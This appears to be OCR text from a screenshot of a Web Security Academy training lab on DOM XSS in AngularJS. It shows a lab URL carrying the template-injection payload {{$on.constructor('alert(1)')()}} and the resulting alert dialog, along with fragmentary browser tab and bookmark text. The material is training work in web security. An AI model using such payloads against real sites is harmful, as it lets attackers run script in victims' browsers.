 Dead Hacker
ab: DOM XSS in Angular
DOM XSS in AngularJS ex
angular js 1.7.7 xss payloa
DOM XSS in AngularJS Ex
https://0a1e000c0452893180bbc69b00cb0055.web-security-academy.net/?search={{%24on.constructor('alert(1)')()}}
x Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec | Dashboard
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Not solved
Back to lab description
Home
0 search results for '$on.constructor('alert(1)')()'
{{$on.cons
Search
a1e000c0452893180bbc69b00cb0055.web-security-academy.net
1
OK
< Back to Blog